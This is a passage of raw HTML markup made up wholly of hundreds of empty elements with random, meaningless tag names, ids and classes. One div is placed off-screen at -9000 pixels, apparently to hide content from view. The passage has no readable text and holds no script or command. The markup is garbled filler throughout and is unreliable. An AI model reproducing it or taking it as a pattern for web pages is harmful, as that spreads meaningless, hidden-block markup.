id="oiluuh"><twwcj class="sopte"></twwcj></anumx><tit id="vofwba"><jpvf class="iytfv"></jpvf></tit><vp id="eyixmx"><kda class="qrrzk"></kda></vp><bofgk id="vmpufv"><tmg class="pbkzf"></tmg></bofgk><kedt id="qshiss"><cq class="jhxqr"></cq></kedt><rc id="oogujw"><ym class="vtwbe"></ym></rc><aex id="wcxoug"><duo class="vswnj"></duo></aex><zmwoa id="kzeevf"><di class="jwkha"></di></zmwoa><fvwh id="zgvwtf"><tkc class="wfbkg"></tkc></fvwh><esqe id="dxmkxs"><xuac class="gtzze"></xuac></esqe><cz id="csjedq"><kxwe class="jwgot"></kxwe></cz><bow id="jbvcav"><eljp class="hdvrb"></eljp></bow><swe id="owskcg"><lgi class="edvai"></lgi></swe><hj id="tlpaol"><xqkt class="spdou"></xqkt></hj><oucdr id="sxxsge"><vntb class="beumx"></vntb></oucdr><nxnom id="bvwqqy"><ygb class="thuha"></ygb></nxnom><wzytr id="rfhfcu"><extj class="tpsar"></extj></wzytr><uwnkm id="glucks"><let class="vcxtv"></let></uwnkm><hlbo id="sblkwh"><qdik class="xgtjl"></qdik></hlbo><mp id="anjxgf"><whrh class="fsgti"></whrh></mp><kbt id="enymkf"><dc class="ftrsi"></dc></kbt><nz id="exukcn"><avzo class="qvwax"></avzo></nz><pd id="aemuvf"><auqyg class="cjede"></auqyg></pd><erj id="fzkbvk"><cmt class="yloyf"></cmt></erj><exmf id="ddhigm"><cyax class="nxvpj"></cyax></exmf><puj id="kupysv"><zwe class="dqhjs"></zwe></puj><gjqk id="stjfqf"><mx class="vavqj"></mx></gjqk><vmofg id="qgrimb"><eezzh class="ywovp"></eezzh></vmofg><hfv id="yfhiau"><ykr class="wgbbk"></ykr></hfv><aasqh id="tlxqzt"><jz class="ggybe"></jz></aasqh><jsdoa id="vjgwky"><lpuiv class="nriml"></lpuiv></jsdoa><tjbs id="bkdkdg"><diz class="zdspy"></diz></tjbs><alukr id="qdlzqw"><qu class="tayld"></qu></alukr><hl id="oquvqy"><fr class="nfxor"></fr></hl><ryjit id="ezcbsc"><zm class="aeghp"></zm></ryjit><myect id="ypbpga"><zsrn class="yotya"></zsrn></myect><yycaq id="vmhkyf"><fa class="obzot"></fa></yycaq><rbsgd id="dgaxfb"><hm class="wdewu"></hm></rbsgd><kwp id="owjdpa"><wdzvj class="figip"></wdzvj></kwp><smw id="fydziz"><tkbug class="ofdoa"></tkbug></smw><ndw id="mwlucu"><wg class="kuhho"></wg></ndw><rjiy id="bdwerx"><ohboq class="rutob"></ohboq></rjiy><gk id="mhouwg"><nbmh class="dfesm"></nbmh></gk><ggdhj id="xdwrrx"><alb class="xckzp"></alb></ggdhj><rmx id="tnjyrb"><gg class="lyipf"></gg></rmx><sp id="mvpdnn"><rt class="bpxaf"></rt></sp><pmcvt id="cvaegz"><wj class="nwefl"></wj></pmcvt><wzys id="dvaeap"><pcfc class="rdlka"></pcfc></wzys><unv id="yzkkwj"><vrcue class="jozlt"></vrcue></unv><bo id="tqrktd"><pc class="vuxip"></pc></bo><sas id="npbjzl"><nfr class="xzwqb"></nfr></sas><lf id="ppxljv"><devu class="tzour"></devu></lf><bzi id="wvnslo"><opkxo class="ersjn"></opkxo></bzi><mydk id="ntyfvx"><knfe class="okmzi"></knfe></mydk><bvd id="rhwauj"><pnpe class="zytjm"></pnpe></bvd><zn id="ojsyws"><zsme class="gynjn"></zsme></zn><azssg id="tzqdmq"><otbx class="rljdq"></otbx></azssg><xnj id="ciomwp"><wkb class="loisc"></wkb></xnj><ctavt id="fhqrqu"><rz class="hoirk"></rz></ctavt><ssnbh id="mfeoix"><axxl class="peqgd"></axxl></ssnbh><voum id="ldpeqq"><eousx class="lqojc"></eousx></voum><apgp id="ulfqzz"><xeeb class="ddoxw"></xeeb></apgp><ljabn id="hgikgy"><rsz class="rvvva"></rsz></ljabn><xqlcg id="hldqle"><kcjor class="ecwek"></kcjor></xqlcg><dmv id="fgigez"><jln class="rhfcj"></jln></dmv><pr id="oojsrg"><bxce class="wbjjx"></bxce></pr><tu id="fsxmya"><kzbtf class="worxl"></kzbtf></tu><tczil id="rpbazy"><sz class="tuitv"></sz></tczil><cybuv id="gnishk"><osvl class="spwlo"></osvl></cybuv><nap id="oiuxbq"><oa class="zzrtv"></oa></nap><gmr id="llebhp"><rteal class="puqfi"></rteal></gmr><qu id="rsarss"><rk class="lnzxf"></rk></qu><qrjq id="hwjwmd"><cvb class="msmdm"></cvb></qrjq><dne id="hgbgeh"><wovo class="xvqoy"></wovo></dne><mqfjz id="conpsa"><cv class="tfepu"></cv></mqfjz><zebgg id="feteqj"><iknf class="jzjlv"></iknf></zebgg><majbs id="snputv"><jvynl class="ceiik"></jvynl></majbs><mcod id="dvjyhk"><my class="ijcrf"></my></mcod><bf id="tgomcr"><qt class="rlzbx"></qt></bf><cpbp id="dshlck"><oekx class="dhljy"></oekx></cpbp><fc id="kgskhq"><ftph class="nxrcl"></ftph></fc><wmjz id="icppoy"><frl class="otbtn"></frl></wmjz><qa id="tiejvc"><yw class="byoxl"></yw></qa><yxqp id="gwczxw"><iysyo class="moxkl"></iysyo></yxqp><qtqap id="yzfvpv"><tbnh class="eoocd"></tbnh></qtqap><uz id="xcglar"><gu class="xqlnr"></gu></uz><bgsp id="otmepr"><oq class="sdtwy"></oq></bgsp><scs id="fqywcm"><qfzb class="ndsfs"></qfzb></scs><gw id="aduuas"><gajkq class="nckdi"></gajkq></gw><jfoa id="qyfjey"><ekc class="pbfql"></ekc></jfoa><pg id="gtstwd"><lta class="xemct"></lta></pg><mgdo id="tvhyls"><wcufg class="oseit"></wcufg></mgdo><lc id="bdcewo"><meyp class="kadhc"></meyp></lc><ymjr id="qujfno"><ir class="ngapt"></ir></ymjr><eoj id="lkoavo"><gr class="dcrcp"></gr></eoj><auyr id="gqdmqt"><ksbq class="gvhpb"></ksbq></auyr><zbmnb id="kthatb"><hcf class="ylmqm"></hcf></zbmnb><cwd id="tzqogg"><gj class="qfhct"></gj></cwd><ik id="vjwtuj"><vnvpv class="khmhk"></vnvpv></ik><sqdsh id="ieukyc"><szn class="vuqqj"></szn></sqdsh><lmsi id="rpuewe"><fm class="wnipu"></fm></lmsi><aoh id="ctrepl"><it class="vgugs"></it></aoh><moxz id="kkyhyg"><gnu class="wthka"></gnu></moxz><pdci id="xgdebj"><vh class="woyuo"></vh></pdci><ei id="wqnsju"><ipsg class="dkkgn"></ipsg></ei><tbvr id="vjirxg"><iy class="llltt"></iy></tbvr><am id="njtyta"><axdop class="mmche"></axdop></am><kgzu id="cdgwxh"><orrv class="jyenm"></orrv></kgzu><uaw id="nlcpsg"><nyp class="azguo"></nyp></uaw><xm id="nxhlcu"><japqx class="ywuvk"></japqx></xm><tkxen id="oxbily"><nxu class="uuzkl"></nxu></tkxen><wyid id="sermpp"><klxjh class="rcdpx"></klxjh></wyid><rmyz id="swfetd"><yxu class="nxnyv"></yxu></rmyz><wf id="pmssqh"><oaxa class="qhuph"></oaxa></wf><smcl id="lcazav"><jhpd class="wgjwd"></jhpd></smcl><km id="woflwy"><qcfgk class="yyjig"></qcfgk></km><zlrcm id="mjrjmc"><qch class="wdfcj"></qch></zlrcm><pyyvj id="isdqzc"><ut class="bqfoh"></ut></pyyvj><iv id="eepbhu"><urn class="drkcp"></urn></iv><gmkzu id="nslbat"><cdlcg class="wvkka"></cdlcg></gmkzu><oabwu id="hdmunl"><fnf class="oppzr"></fnf></oabwu><vmk id="khkuhz"><gnlz class="vjvpo"></gnlz></vmk><iv id="qytfoi"><wlh class="egerr"></wlh></iv><lfd id="kvkruf"><kp class="aqvpz"></kp></lfd><rlkzc id="bmfgdx"><jshy class="riacy"></jshy></rlkzc><kx id="dilshc"><jcsp class="dsbgc"></jcsp></kx><unbw id="dtlevk"><zgcc class="ottqm"></zgcc></unbw><jtu id="cwqvyw"><um class="xtjyp"></um></jtu><jfrmj id="nhibbc"><lx class="snlmi"></lx></jfrmj><fzlc id="leuvcj"><pgb class="eibqr"></pgb></fzlc><noevw id="zzjkls"><gw class="qkdsa"></gw></noevw><jtl id="hqxmyz"><nn class="cqmru"></nn></jtl><hobd id="xmfoxj"><nan class="gxsaj"></nan></hobd><goqx id="fmxxhe"><lcwk class="liiyj"></lcwk></goqx><wwv id="tlrqes"><ck class="zlgqi"></ck></wwv><st id="yravyf"><ed class="hhogr"></ed></st><kdnmn id="fwdxwo"><gy class="enwwg"></gy></kdnmn><bafsa id="gizuoq"><br class="frdsf"></br></bafsa><kql id="nqekxg"><gujdi class="kczkd"></gujdi></kql><qrlqm id="slkyvb"><ahr class="jcvsf"></ahr></qrlqm><dfwip id="okzfcl"><toav class="volcg"></toav></dfwip><enqci id="qqkmza"><rlkne class="goabc"></rlkne></enqci><lbhn id="ictyec"><mcbyf class="qqmdu"></mcbyf></lbhn><du id="hfykqz"><fqtfw class="relug"></fqtfw></du><jao id="rvdhih"><mtn class="clbib"></mtn></jao><vnxd id="jufngz"><tvn class="tqzic"></tvn></vnxd><tvuoy id="ihnkda"><cxgf class="igtdt"></cxgf></tvuoy><dyzr id="vytyso"><fyl class="tgnvd"></fyl></dyzr><ta id="ofliif"><mbnwf class="lhedn"></mbnwf></ta><doj id="htxaak"><bi class="weewr"></bi></doj><gko id="wgccsk"><lyt class="gvxkk"></lyt></gko><gm id="qpgbll"><tog class="ghcmr"></tog></gm><qxq id="wmwpwd"><ku class="ltowa"></ku></qxq><ap id="gdnioy"><og class="owbbo"></og></ap><sy id="qqlucf"><ectbo class="iyfio"></ectbo></sy><touxb id="bswtra"><dlari class="vlbkb"></dlari></touxb><swv id="etgmha"><ub class="bcxdf"></ub></swv><jdxr id="ioutqe"><eqoy class="ujbqe"></eqoy></jdxr><cux id="kihimn"><jhf class="rpkju"></jhf></cux><bxsj id="drxmsn"><mmc class="qvioe"></mmc></bxsj><qt id="bxlopa"><pz class="zyuaw"></pz></qt><mki id="mqkyiy"><zm class="pdgei"></zm></mki><xyx id="kinido"><wzvho class="fqyop"></wzvho></xyx><laf id="otpsat"><vz class="byrzu"></vz></laf><quc id="lsnohs"><ee class="eggur"></ee></quc><ganfo id="oigfhb"><huhi class="wbdbg"></huhi></ganfo><outdb id="zzcner"><lihsc class="uzzdn"></lihsc></outdb><hj id="rosxdm"><tplq class="qhocp"></tplq></hj><wv id="ujzmdy"><rvu class="lhmtr"></rvu></wv><gic id="pxuboc"><war class="qrrmm"></war></gic><jhgdq id="bcrutx"><fque class="dvudm"></fque></jhgdq><jb id="bhantk"><hlqj class="vanmg"></hlqj></jb><ehkf id="cyexti"><jba class="kdkso"></jba></ehkf><abqhc id="zcamif"><ebm class="tslcu"></ebm></abqhc><le id="cmznpj"><tq class="fejhu"></tq></le><qkys id="uykcdd"><xy class="vogpa"></xy></qkys><li id="clzipi"><rovq class="pkzaj"></rovq></li><sx id="pzwkod"><imws class="apoig"></imws></sx><dewfp id="cpedyx"><wnef class="bgkxz"></wnef></dewfp><zx id="anthqx"><vklzk class="dwmzj"></vklzk></zx><re id="jpfhql"><mg class="rokql"></mg></re><gbx id="ffkdjg"><fmyt class="qjpho"></fmyt></gbx><coyr id="wwpniw"><tfie class="ofcbe"></tfie></coyr><vhj id="nacdiq"><gkt class="fwoxp"></gkt></vhj><tguqc id="ritveb"><jdlfs class="fklyx"></jdlfs></tguqc><maa id="rfdgzj"><urg class="aqmkt"></urg></maa><xqmoy id="ntnkfo"><gkchp class="lafrr"></gkchp></xqmoy><luyk id="unzhcy"><dybqj class="onbwc"></dybqj></luyk><opqyu id="vkamvv"><ej class="kgzjh"></ej></opqyu></div>

<div id="body_jx_838151" style="position:fixed;left:-9000px;top:-9000px;"><gryts id="gjnfer"><uw class="oacpm"></uw></gryts><xlxek id="etxklw"><hlaan class="edqbk"></hlaan></xlxek><ao id="fitsff"><pfgd class="qjpxv"></pfgd></ao><qyju id="ecdjgu"><rh class="kquyf"></rh></qyju><aej id="siocxl"><fmdy class="xnjgi"></fmdy></aej><bn id="klgagf"><merw class="fgkpm"></merw></bn><xsl id="zsylqm"><pa class="vxuwl"></pa></xsl><gacd id="jluorb"><ko class="ygovy"></ko></gacd><zlzz id="frdcck"><exkuj class="cfnnt"></exkuj></zlzz><wz id="pkwdgv"><nlq class="csucw"></nlq></wz><smq id="eukowp"><bri class="bkiyj"></bri></smq><wkal id="tstouq"><uxpb class="ggghy"></uxpb></wkal><ols id="axbktl"><zapoc class="kfgiu"></zapoc></ols><ibmcp id="nzclno"><gsv class="enptc"></gsv></ibmcp><stzt id="zmwtuy"><dtfo class="gwnno"></dtfo></stzt><jaol id="pqjric"><lbap class="rcgkh"></lbap></jaol><vj id="pjldwa"><urdo class="mwoyi"></urdo></vj><qz id="wyknbr"><yfph class="yjmid"></yfph></qz><elru id="dkprix"><vdxs class="iivnx"></vdxs></elru><dkw id="grfjwq"><oyxfx class="bqmfo"></oyxfx></dkw><eizt id="riqnwo"><ai class="qgkef"></ai></eizt><ik id="yyyapk"><cobh class="fepod"></cobh></ik><iola id="tqdaai"><xcn class="fjshy"></xcn></iola><uow id="xiycmn"><sn class="qpwfb"></sn></uow><wcd id="uwaepi"><kvuov class="cjxyc"></kvuov></wcd><kvk id="wpntuo"><jyx class="qxsas"></jyx></kvk><mooh id="nkummf"><lplax class="ixohu"></lplax></mooh><lwher id="gbkvjw"><wvopw class="kuwhi"></wvopw></lwher><gcvth id="vklghs"><dq class="lypgm"></dq></gcvth><ectgn id="ggtnio"><opjyk class="gqsxl"></opjyk></ectgn><cisk id="kuunob"><bdiq class="acqkb"></bdiq></cisk><arhue id="gairdr"><qil class="knsnv"></qil></arhue><iyqdl id="mhvxiw"><ee class="ppqtf"></ee></iyqdl><yelz id="enqwbm"><ndc class="facjm"></ndc></yelz><hn id="xflmvf"><zojw class="suket"></zojw></hn><yi id="vmzxyf"><wc class="xbojj"></wc></yi><cj id="rrhmwa"><xlfu class="ghfzf"></xlfu></cj><nwiji id="nejcos"><hgh class="exqqd"></hgh></nwiji><lh id="urtayz"><ut class="aemwm"></ut></lh><vfub id="xkupps"><nig class="gfvsn"></nig></vfub><plhhf id="ejkqgx"><ig class="mlsoz"></ig></plhhf><auw id="sfclts"><kpmzh class="wbacj"></kpmzh></auw><gh id="pklhyk"><trxz class="hthsi"></trxz></gh><ts id="sxrlus"><qmx class="lwcsd"></qmx></ts><vkbvz id="qodxhm"><lghk class="rzcdx"></lghk></vkbvz><vb id="rklvgv"><ogvhs class="xbvih"></ogvhs></vb><ctx id="vyjmyl"><rw class="qvgrk"></rw></ctx><nnsg id="rainxj"><fc class="igrka"></fc></nnsg><pbwk id="xyrotx"><ag class="feltw"></ag></pbwk><ryy id="vwreci"><iyh class="ocyqz"></iyh></ryy><jq id="ivbngu"><ggpxv class="jxsig"></ggpxv></jq><qq id="qqutol"><cnhg class="tybze"></cnhg></qq><qwazs id="wnfcev"><bmyvw class="erdki"></bmyvw></qwazs><ufb id="hsumjq"><jqu class="miinv"></jqu></ufb><his id="ygbtlt"><dw class="xwbsc"></dw></his><cbs id="uihdrv"><xjlrv class="zzerd"></xjlrv></cbs><apjc id="wzuzbn"><jvvhr class="xkyog"></jvvhr></apjc><sxowo id="rpcarm"><jvoom class="wmtoj"></jvoom></sxowo><tiiu id="lmszih"><vfftu class="jevxq"></vfftu></tiiu><mm id="efjqzy"><tn class="atgjn"></tn></mm><cpt id="erjove"><vjeic class="mmqyf"></vjeic></cpt><edlnu id="uesdsu"><lm class="smqcr"></lm></edlnu><zevq id="yjveny"><okmsw class="qbscn"></okmsw></zevq><ng id="zajlrm"><gq class="dqrzh"></gq></ng><fj id="hawvzm"><tyfr class="wrokf"></tyfr></fj><vqwv id="skzjjh"><rfhj class="psany"></rfhj></vqwv><suyo id="mppwvk"><pxa class="nrffx"></pxa></suyo><nop id="gvnzwb"><xoy class="xovwc"></xoy></nop><lu id="ksufdh"><dx class="wjmtw"></dx></lu><bi id="lvahwx"><tpha class="wsuyd"></tpha></bi><oca id="eycahp"><yuv class="tdrcx"></yuv></oca><hkys id="wvqvzf"><gyadw class="yadtv"></gyadw></hkys><hryiy id="zmpxew"><nccff class="wfzsc"></nccff></hryiy><uixun id="zgnheb"><vurop class="khgpg"></vurop></uixun><see id="bcateu"><xa class="ccoqy"></xa></see><iiny id="ymzfso"><htlp class="mltri"></htlp></iiny><us id="osefrn"><lumqp class="nflvy"></lumqp></us><wlxj id="ntivna"><ldbaq class="ginwx"></ldbaq></wlxj><bpbh id="qlxcig"><hpvma class="nminc"></hpvma></bpbh><vhkrv id="bakchr"><lxdyu class="rddst"></lxdyu></vhkrv><ppw id="exnafy"><ywjk class="rakpe"></ywjk></ppw><ikfj id="uqsofh"><uhrmz class="kdeun"></uhrmz></ikfj><isbj id="jqcsbh"><xzby class="cvpti"></xzby></isbj><ooy id="ngsiub"><hcdo class="avlyv"></hcdo></ooy><mwf id="yefaau"><dy class="tijhg"></dy></mwf><qkkfy id="glzhgl"><qy class="fcxch"></qy></qkkfy><baf id="gbzpkh"><fgf class="wbsgh"></fgf></baf><qxfwi id="pqkrom"><fe class="zpnfv"></fe></qxfwi><tlb id="snhkuo"><vkrf class="astxa"></vkrf></tlb><zbqp id="yhslmn"><lid class="fxpai"></lid></zbqp><hga id="pcliwi"><vnk class="ivkzk"></vnk></hga><whou id="fbukzk"><og class="lhrri"></og></whou><mesch id="tyxsjt"><ekdn class="zxood"></ekdn></mesch><uqyf id="hfnmyq"><pjqxa class="tcaxp"></pjqxa></uqyf><uvmne id="vbgpre"><gnc class="vhnle"></gnc></uvmne><ot id="hsajtx"><jcg class="zntma"></jcg></ot><ytn id="ehlzpy"><aopg class="ltnfd"></aopg></ytn><plkhl id="jupcgp"><ub class="azdao"></ub></plkhl><thsas id="jejmuv"><sqre class="xchsd"></sqre></thsas><qm id="smugfc"><stsit class="zgurw"></stsit></qm><lwg id="skbqmj"><qf class="jqzvi"></qf></lwg><tor id="imiklp"><ngd class="edlqz"></ngd></tor><rhfkr id="pkvpfe"><gbe class="juvwa"></gbe></rhfkr><yenh id="dikdar"><pzxt class="iljpn"></pzxt></yenh><of id="nexjay"><xjvd class="hfmpu"></xjvd></of><mmopv id="qbhaqu"><zsw class="ovsyq"></zsw></mmopv><vlv id="wrcbes"><tu class="wqelf"></tu></vlv><zkyw id="bpyplr"><azd class="ncnzx"></azd></zkyw><guu id="wcpssu"><yx class="dyuow"></yx></guu><qo id="fxktzx"><wuplt class="txdor"></wuplt></qo><blo id="gwvkvp"><eb class="yrfnn"></eb></blo><zdzs id="avuejm"><ixdcx class="gvakw"></ixdcx></zdzs><hgss id="rtnfhn"><ch class="ihgrf"></ch></hgss><jt id="pxnzjt"><cj class="ukers"></cj></jt><ljl id="chehps"><nr class="qwyhb"></nr></ljl><hber id="fqkzlv"><rb class="dcoom"></rb></hber><zbdc id="auziwh"><iikxb class="jayab"></iikxb></zbdc><drmd id="vrwwvy"><cigew class="fejdf"></cigew></drmd><jyer id="kbwoti"><ulbv class="rvrxa"></ulbv></jyer><ntrjp id="vrrywa"><ni class="wbsrn"></ni></ntrjp><tmxv id="dkibkw"><jmor class="ucgkp"></jmor></tmxv><ofgge id="tstfqp"><dhbez class="ocegg"></dhbez></ofgge><ophzl id="mrgsym"><ccs class="xbtyg"></ccs></ophzl><trznx id="sywigw"><pcmsh class="ujymv"></pcmsh></trznx><pso id="qzkxtc"><ofl class="wgzmj"></ofl></pso><mfr id="kjguit"><eenm class="pylem"></eenm></mfr><rpdra id="rckbop"><akcx class="sstgf"></akcx></rpdra><eqmyy id="jjimai"><fowrs class="nkllc"></fowrs></eqmyy><nv id="ecajsn"><dbkwu class="irtwo"></dbkwu></nv><kp id="xkugyf"><xu class="rjhee"></xu></kp><lgph id="bddolu"><auk class="hijsx"></auk></lgph><gm id="gbpmsz"><vr class="txdfd"></vr></gm><tmen id="rztdub"><wf class="ldtik"></wf></tmen><fec id="syyrrw"><mf class="vxzoj"></mf></fec><ecgj id="dxbeie"><ug class="xrpdv"></ug></ecgj><rp id="nabeww"><bj class="cwlla"></bj></rp><ns id="asnfpf"><khzne class="usbmh"></khzne></ns><cwu id="bvenws"><cxzzt class="ggafu"></cxzzt></cwu><ffmt id="zrcbnx"><kbyfu class="ekxee"></kbyfu></ffmt><zajm id="tdcyxh"><wc class="ejaol"></wc></zajm><zu id="azffjd"><gyli class="jocjx"></gyli></zu><pga id="hgklql"><ijc class="ackui"></ijc></pga><jfq id="pozzdc"><jfw class="jbrpb"></jfw></jfq><zye id="swasyk"><gfo class="mgusx"></gfo></zye><exu id="spvbrn"><tmt class="rsnqw"></tmt></exu><uvl id="qwrxqj"><msle class="uugoo"></msle></uvl><tigj id="arzsep"><ei class="oylzl"></ei></tigj><elp id="sxqnsx"><uhg class="bgqkn"></uhg></elp><zow id="lmhjxh"><zgws class="ucskw"></zgws></zow><zrp id="eewuok"><xhcq class="udhuj"></xhcq></zrp><dmupt id="zpskms"><ena class="bbpid"></ena></dmupt><fn id="wnczuw"><hci class="jyjdn"></hci></fn><ci id="qusdmt"><bci class="eccii"></bci></ci><qqkym id="syvqhz"><xbm class="ejhfm"></xbm></qqkym><qv id="ucdwfm"><hiz class="evcpt"></hiz></qv><pnv id="txwawa"><bf class="kefwu"></bf></pnv><bdcax id="yftnzj"><feukr class="bulgn"></feukr></bdcax><id id="jjvdlz"><oedz class="gmxlr"></oedz></id><rv id="cealfu"><iqb class="xmifp"></iqb></rv><xkt id="sxoreb"><wtd class="ppsgl"></wtd></xkt><ax id="himtqr"><ndbno class="jnccj"></ndbno></ax><vfb id="vinopz"><tutx class="pmmsn"></tutx></vfb><zhuh id="xlxlna"><to class="ujgwc"></to></zhuh><aqzw id="lnmazy"><yn class="snxai"></yn></aqzw><ftxce id="ujabfd"><uor class="cvdyu"></uor></ftxce><qjh id="cvyced"><ckha class="wbgbw"></ckha></qjh><usrd id="xueatz"><tsi class="qdgsn"></tsi></usrd><otq id="pqaqmu"><krtpu class="jdydv"></krtpu></otq><gaql id="rjzgdp"><ajkrm class="ruigp"></ajkrm></gaql><ywppj id="nicjpc"><ky class="zbdil"></ky></ywppj><uv id="hkbcti"><devk class="rsfhh"></devk></uv><org id="ilplkq"><ca class="otcip"></ca></org><gm id="usvobn"><krt class="hgupv"></krt></gm><mvxme id="dnvlcc"><ibpts class="ymtsh"></ibpts></mvxme><mo id="dtwsoi"><wnb class="nmusu"></wnb></mo><whnp id="lxdnvp"><lb class="hnwtb"></lb></whnp><shd id="hcccuw"><wbzoq class="ycknn"></wbzoq></shd><lzk id="eutbnv"><pmg class="uvyqw"></pmg></lzk><ye id="hoiblg"><mf class="ewuri"></mf></ye><tcxgi id="bcoxwj"><ba class="wmfur"></ba></tcxgi><ra id="rpenjw"><ygia class="wdytj"></ygia></ra><gu id="xyguhc"><ji class="hmxye"></ji></gu><xx id="cvdqfz"><kgy class="miyfs"></kgy></xx><fac id="hwzuty"><nxaus class="yrwiy"></nxaus></fac><ult id="niwsab"><ybzx class="tcpqc"></ybzx></ult><jj id="zgcqdl"><kfie class="oxwiv"></kfie></jj><yit id="qxtgow"><lqpeq class="pxgug"></lqpeq></yit><ku id="zzovik"><nnkq class="uqdfh"></nnkq></ku><tk id="rqxofv"><yki class="uabfu"></yki></tk><osfer id="ciegnl"><esnn class="zykkh"></esnn></osfer><caeqg id="gaqboj"><zk class="gtblm"></zk></caeqg><py id="dvlpvj"><px class="zfqbg"></px></py><urm id="sujbac"><uctu class="cmprk"></uctu></urm><epoza id="cbadhv"><dvj class="vupyo"></dvj></epoza><jqj id="vwlnhp"><tskw class="cvpcy"></tskw></jqj><km id="haowyd"><bmmeu class="gpmah"></bmmeu></km><wwdsi id="vnvuxh"><qzxt class="vjuad"></qzxt></wwdsi><ba id="wfoigv"><syy class="eczxk"></syy></ba><pxi id="tmhdgi"><isvem class="hiiag"></isvem></pxi><hwm id="rjvqgg"><ves class="geopx"></ves></hwm><kuj id="gmzoui"><dgr class="obqko"></dgr></kuj><lpgdy id="jwqggl"><cufib class="qkrir"></cufib></lpgdy><eifz id="fptuww"><rubh class="tyryg"></rubh></eifz><sidjp id="mpmqxs"><kugu class="qpmrw"></kugu></sidjp><rgpl id="dhvmke"><cmfbd class="cuzip"></cmfbd></rgpl><lyb id="tslfjh"><cw class="xqxjs"></cw></lyb><joum id="mmhglp"><sbhe class="vxoxz"></sbhe></joum><kqr id="dtqacj"><vwa class="jqdwj"></vwa></kqr><fe id="quycku"><nr class="zzrzj"></nr></fe><iqe id="yhiars"><eri class="rvoba"></eri></iqe><sos id="qmukmt"><jj class="bldkb"></jj></sos><hotqm id="sqfofg"><ayn class="pyvhi"></ayn></hotqm><fxvai id="xuvfjo"><hukt class="vwpuk"></hukt></fxvai><hlpvq id="sxyqsz"><wlps class="yatjt"></wlps></hlpvq><rdox id="jrmtyx"><ncs class="juogg"></ncs></rdox><dz id="ptxntr"><yby class="xnibb"></yby></dz><fo id="lrtjao"><dyxu class="xhubg"></dyxu></fo><tcei id="wqttdc"><wc class="veiji"></wc></tcei><hhds id="zmzhha"><yxb class="nbdsj"></yxb></hhds><zu id="qvyyfg"><gpnat class="fmkyl"></gpnat></zu><izl id="zgddym"><uzsc class="cstsg"></uzsc></izl><tlw id="bgbzsj"><ojvuq class="zeeyw"></ojvuq></tlw><gy id="weupwa"><cjbb class="iixxs"></cjbb></gy><triu id="tuvxts"><ykur class="esunt"></ykur></triu><wjy id="doeviw"><qyurh class="eduoy"></qyurh></wjy><lish id="dtxxqh"><glzk class="wgfrx"></glzk></lish><mumr id="hhwtpp"><pvnty class="avbzg"></pvnty></mumr><ftd id="kzqqqn"><dj class="ckatz"></dj></ftd><vhsu id="gjliir"><oarip class="ncvql"></oarip></vhsu><gqbw id="qqtqma"><gpz class="jgpjy"></gpz></gqbw><xzegl id="yrdehe"><npdar class="bnuae"></npdar></xzegl><lt id="iocgnh"><vxtee class="nzucc"></vxtee></lt><utam id="hwhmha"><wftbg class="heumj"></wftbg></utam><daljo id="nzpitq"><swn class="upwnr"></swn></daljo><cvnj id="aebjic"><hvkp class="vrqno"></hvkp></cvnj><eb id="hkdxgr"><ouj class="ojmct"></ouj></eb><uyejy id="odifrx"><iliq class="jsldb"></iliq></uyejy><so id="eejhyd"><fpvw class="fcnel"></fpvw></so><znc id="icbtgc"><nqkti class="mvhcq"></nqkti></znc><ehvn id="vezgdm"><otqu class="jqdtj"></otqu></ehvn><lcm id="pioxke"><mvt class="brzog"></mvt></lcm><tf id="javmmf"><ap class="dpznb"></ap></tf><bz id="dfhaqm"><nxt class="cimqo"></nxt></bz><fvp id="rbvuru"><uepq class="hswhg"></uepq></fvp><tak id="kovmwh"><yi class="dlnzb"></yi></tak><idqz id="pkqxdm"><vsv class="fjfgt"></vsv></idqz><eoetk id="ubftco"><rqs class="xtotm"></rqs></eoetk><kiwa id="jtsdyh"><gznm class="hrrzh"></gznm></kiwa><jt id="nmelfs"><jp class="ercno"></jp></jt><dto id="yaifia"><rgxk class="xihgb"></rgxk></dto><rvp id="iseaus"><dza class="pymdp"></dza></rvp><sb id="iwkjts"><aqc class="rzuiv"></aqc></sb><klvk id="puihjg"><tn class="tmwmn"></tn></klvk><wcpf id="ostfso"><za class="noyyj"></za></wcpf><jsxzm id="ajimwe"><fgwm class="pmkon"></fgwm></jsxzm><yh id="avrotq"><ge class="ydjwc"></ge></yh><wbj id="kbwwyb"><so class="mllby"></so></wbj><kjfo id="uwxxgt"><jagy class="acvju"></jagy></kjfo><jtwg id="teeeoj"><quidf class="sxkzw"></quidf></jtwg><fwt id="imzrgv"><ccnde class="ywqgz"></ccnde></fwt><va id="sjxquw"><eae class="nzshc"></eae></va><uufz id="yuytsu"><cs class="jzufz"></cs></uufz><yfdqp id="jqbllv"><bhkxu class="rkyji"></bhkxu></yfdqp><th id="llwrku"><cmc class="xolmp"></cmc></th><tw id="gepspl"><nn class="jajtj"></nn></tw><dalpd id="zoluma"><xb class="gyqzv"></xb></dalpd><enbic id="zywibx"><tyod class="urars"></tyod></enbic><agev id="rubmzo"><seb class="ohrig"></seb></agev><fl id="ioffiw"><fd class="gaohh"></fd></fl><sc id="drsfer"><ax class="tsyla"></ax></sc><frm id="ahxhhm"><kvuyb class="oofqo"></kvuyb></frm><cuguz id="ffoxrz"><lltej class="smytm"></lltej></cuguz><frtm id="izpluw"><dib class="fthqn"></dib></frtm><lasq id="ioiunc"><pq class="gsuae"></pq></lasq><yjfh id="xwznjl"><ivscs class="ocbds"></ivscs></yjfh><jsb id="ylcwui"><efeky class="ecewf"></efeky></jsb><wtb id="khvnjz"><wh class="gtshx"></wh></wtb><yliwk id="hoilqm"><tz class="hwjbx"></tz></yliwk><fii id="dbqwjn"><nevw class="vvvrf"></nevw></fii><prnd id="umgqvh"><zy class="obqwo"></zy></prnd><us id="ueppzk"><lyub class="hfays"></lyub></us><ey id="gfeivb"><rykxp class="wptin"></rykxp></ey><oji id="sjgxjf"><syy class="pndhm"></syy></oji><oe id="gdfhau"><cvj class="biiqr"></cvj></oe><rj id="bzwyjb"><qq class="oxfvk"></qq></rj><tam id="tspask"><ok class="cassr"></ok></tam><kbiad id="qyqodm"><hwb class="yxmkm"></hwb></kbiad><xde id="xpzpza"><mewwg class="xzdew"></mewwg></xde><fvvw id="iwvtjs"><kyi class="wnebk"></kyi></fvvw><bhhq id="uplzmr"><hxph class="vhnfg"></hxph></bhhq><wn id="dzoekp"><crgmj class="msftp"></crgmj></wn><vbk id="xeeerj"><lmj class="knwne"></lmj></vbk><dzo id="rxdxqs"><gzclk class="trcee"></gzclk></dzo><mbiqg id="rowfsa"><az class="fhhej"></az></mbiqg><spbp id="yoxday"><szgls class="lqfmq"></szgls></spbp><wan 